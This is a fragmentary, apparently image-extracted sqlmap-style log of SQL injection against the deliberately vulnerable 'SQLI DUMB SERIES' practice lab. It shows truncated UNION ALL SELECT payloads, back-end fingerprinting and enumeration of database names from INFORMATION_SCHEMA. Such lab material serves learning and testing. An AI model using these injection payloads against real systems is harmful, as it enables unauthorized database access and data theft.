 :09:12] [INFO] confirming MySQL
:09:12] [DEBUG] performed 0 queries in 0.00 seconds
:09:12] [PAYLOAD] DhyaAx' UNION ALL SELECT NULL,CONCAT(0×716a707171,(CASE WHEN (ISNULL(JSON_STORAGE_
7071),NULL-- -
:09:13] [DEBUG] turning off NATIONAL CHARACTER casting
:09:13] [PAYLOAD] DfgTlw' UNION ALL SELECT NULL,CONCAT(0×716a707171,(CASE WHEN (ISNULL(JSON_STORAGE_
7071),NULL-- -
:09:14] [DEBUG] performed 2 queries in 2.11 seconds
:09:14] [DEBUG] performed 0 queries in 0.00 seconds
:09:14] [INFO] the back-end DBMS is MySQL
server operating system: Windows
application technology: PHP 5.4.45, Apache 2.4.23
k-end DBMS: MySQL ≥ 5.0.0
:09:14] [INFO] fetching database names
:09:14] [PAYLOAD] BPiuaH' UNION ALL SELECT NULL,CONCAT(0×716a707171,JSON_ARRAYAGG(CONCAT_WS(0×717a756
FROM INFORMATION_SCHEMA.SCHEMATA-- -
:09:15] [DEBUG] used SQL query returns 7 entries
:09:15] [INFO] starting 7 threads
:09:15] [DEBUG] performed 1 query in 1.17 seconds
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-
Hint: The Query String you input is escaped as : 1\\
The Query String you input in Hex becomes : 315c5c